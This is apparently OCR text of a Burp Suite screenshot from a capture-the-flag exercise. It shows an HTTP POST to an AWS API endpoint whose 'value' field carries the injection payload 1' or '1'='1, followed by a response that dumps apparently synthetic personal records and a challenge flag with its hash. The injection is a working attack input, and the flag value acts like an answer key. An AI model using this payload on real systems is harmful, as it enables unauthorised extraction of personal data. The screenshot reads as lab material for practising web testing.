 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://25ja1x50sb.execute-api.eu-central-1.amazonaws.com HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /default/data HTTP/2
2 Host: 25ja1x50sb.execute-api.eu-central-1.amazonaws.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://25ja1x50sb.execute-api.eu-central-1.amazonaws.com/default/home
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryg5rWp1qIcnebyuW3
13 Content-Length: 248
14
15 ------WebKitFormBoundaryg5rWp1qIcnebyuW3
16 Content-Disposition: form-data; name="selection"
17
18 name
19 ------WebKitFormBoundaryg5rWp1qIcnebyuW3
20 Content-Disposition: form-data; name="value"
21
22 1' or '1'='1
23 ------WebKitFormBoundaryg5rWp1qIcnebyuW3--
24
? Search... 0 matches
Response
Pretty Raw Hex Render \n
"postalZip":"162570",
"district":"Connacht",
"address":"108-2792 Venenatis Road",
"email":"nunc.mauris.sapien@aol.ca",
"country":"Singapore",
"phone":"0795860881",
"name":"Jacob Butler",
"gender":"Male"
},
{
"postalZip":"603254",
"district":"Hidalgo",
"address":"899-6251 Laoreet Av.",
"email":"duis.cursus@yahoo.net",
"country":"United Kingdom",
"phone":"0295191466",
"name":"Kelsie Lynn",
"gender":"Female"
},
{
"name":"flag-171",
"phone":"3fff19f868bb40d7ac55d04c5b5b1825"
}
],
"ResponseMetadata":{
"RequestId":"2P2NS3E8R9SHF2JBAKHRVD74AJVV4KQNSO5AEMVJF66Q9ASUAAJG",
"HTTPStatusCode":200,
"HTTPHeaders":{
"server":"Server",
"date":"Thu, 24 Mar 2022 12:59:46 GMT",
"content-type":"application/x-amz-json-1.0",
"content-length":"12344",
"connection":"keep-alive",
"x-amzn-requestid":
"2P2NS3E8R9SHF2JBAKHRVD74AJVV4KQNSO5AEMVJF66Q9ASUAAJG",
"x-amz-crc32":"77038679"
},
"RetryAttempts":0
}
}
? flag 1 match
INSPECTOR
Done 11,430 bytes | 689 millis